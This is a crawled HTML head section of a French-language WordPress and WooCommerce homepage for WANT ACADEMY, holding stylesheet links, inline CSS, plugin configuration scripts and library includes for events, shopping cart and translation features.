

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westafricanewthinking.com/
body_size: 50443
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>WANT ACADEMY &#8211; Réfléchir différemment</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="WANT ACADEMY &raquo; Flux" href="https://westafricanewthinking.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WANT ACADEMY &raquo; Flux des commentaires" href="https://westafricanewthinking.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://westafricanewthinking.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestafricanewthinking.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://westafricanewthinking.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestafricanewthinking.com%2F&#038;format=xml" />
                <script type="text/javascript">
					let mp_ajax_url = "https://westafricanewthinking.com/wp-admin/admin-ajax.php";
                    var ajaxurl = "https://westafricanewthinking.com/wp-admin/admin-ajax.php";
                    let mpwem_ajax_url = "https://westafricanewthinking.com/wp-admin/admin-ajax.php";
                    let mpwem_currency_symbol = "CFA";
                    let mpwem_currency_position = "right_space";
                    let mpwem_currency_decimal = ",";
                    let mpwem_currency_thousands_separator = ".";
                    let mpwem_num_of_decimal = "0";
                    let mpwem_empty_image_url = "https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/images/no_image.png";
                    let mpwem_date_format = "D d M , yy";
                    //let mp_nonce = wp_create_nonce('mep-ajax-nonce');
                </script>
				<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mep-blocks-style-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/inc/../assets/blocks/style.css?ver=1766337553' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://westafricanewthinking.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://westafricanewthinking.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://westafricanewthinking.com/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='groovy-menu-style-css' href='https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/style/frontend.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-28328-css' href='https://westafricanewthinking.com/wp-content/uploads/groovy/fonts/groovy-28328.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-69018-css' href='https://westafricanewthinking.com/wp-content/uploads/groovy/fonts/groovy-69018.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='groovy-menu-style-fonts-groovy-socicon-css' href='https://westafricanewthinking.com/wp-content/uploads/groovy/fonts/groovy-socicon.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='groovy-menu-font-awesome-css' href='https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/style/fontawesome.css?ver=1.4.3' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-awesome-file-css' href='https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/fonts/fontawesome-webfont.woff2?v=4.7.0' media='all' />
<link rel='stylesheet' id='groovy-menu-font-internal-css' href='https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/style/font-internal.css?ver=1.4.3' media='all' crossorigin='anonymous' />
<link rel='preload' as='font' crossorigin='anonymous' id='groovy-menu-font-internal-file-css' href='https://westafricanewthinking.com/wp-content/plugins/groovy-menu-free/assets/fonts/crane-font.woff?hhxb42' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://westafricanewthinking.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=3.8.7' media='all' />
<link rel='stylesheet' id='wpls-public-style-css' href='https://westafricanewthinking.com/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/wpls-public.css?ver=3.8.7' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-3dy-r-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/3dy-r.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://westafricanewthinking.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://westafricanewthinking.com/wp-content/uploads/elementor/css/post-14.css?ver=1768574582' media='all' />
<link rel='stylesheet' id='lae-animate-css' href='https://westafricanewthinking.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css' href='https://westafricanewthinking.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css' href='https://westafricanewthinking.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css' href='https://westafricanewthinking.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css' href='https://westafricanewthinking.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=9.0' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css' href='https://westafricanewthinking.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=9.0' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.6' media='all' />
<link rel='stylesheet' id='elementor-post-96-css' href='https://westafricanewthinking.com/wp-content/uploads/elementor/css/post-96.css?ver=1768574582' media='all' />
<link rel='stylesheet' id='groovy-menu-preset-style-773-css' href='https://westafricanewthinking.com/wp-content/uploads/groovy/preset_773.css?ver=e4f971035be4eb2f577e5a82df7624ac' media='all' />
<link rel='stylesheet' id='select2-css' href='https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='mp_jquery_ui-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='mp_font_awesome-430-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.3.0/css/font-awesome.css?ver=4.3.0' media='all' />
<link rel='stylesheet' id='mp_font_awesome-660-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css?ver=6.6.0' media='all' />
<link rel='stylesheet' id='mp_font_awesome-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='mp_flat_icon-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/flaticon/flaticon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mp_owl_carousel-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/owl_carousel/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='mpwem_global-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/mp_style/mpwem_global.css?ver=1769254206' media='all' />
<link rel='stylesheet' id='mage-icons-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/mage-icon/css/mage-icon.css?ver=1769254206' media='all' />
<link rel='stylesheet' id='slick-carousel-css' href='https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='slick-carousel-theme-css' href='https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick-theme.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='mep-event-timeline-min-style-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/timeline/timeline.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mep-calendar-min-style-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/helper/calender/calendar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='filter_pagination-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/frontend/filter_pagination.css?ver=1769254206' media='all' />
<link rel='stylesheet' id='mpwem_style-css' href='https://westafricanewthinking.com/wp-content/plugins/mage-eventpress/assets/frontend/mpwem_style.css?ver=1769254206' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://westafricanewthinking.com/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://westafricanewthinking.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://westafricanewthinking.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://westafricanewthinking.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://westafricanewthinking.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.0' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://westafricanewthinking.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script id="jquery-core-js-extra">
var mep_ajax = {"url":"https://westafricanewthinking.com/wp-admin/admin-ajax.php","nonce":"8cc2a8be86"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://westafricanewthinking.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://westafricanewthinking.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.6" id="trp-frontend-compatibility-js"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.jsdelivr.net/gh/kenwheeler/slick@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick-carousel-js"></script>
<script src="https://westafricanewthinking.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64b11a356d9937d5ae2a1beb672201c6","fragment_name":"wc_fragments_64b11a356d9937d5ae2a1beb672201c6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://westafricanewthinking.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://westafricanewthinking.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://westafricanewthinking.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://westafricanewthinking.com/wp-json/wp/v2/pages/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westafricanewthinking.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://westafricanewthinking.com/" />
<link rel='shortlink' href='https://westafricanewthinking.com/' />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <link rel="alternate" hreflang="fr-FR" href="https://westafricanewthinking.com/"/>
<link rel="alternate" hreflang="en-US" href="https://westafricanewthinking.com/en/"/>
<link rel="alternate" hreflang="fr" href="https://westafricanewthinking.com/"/>
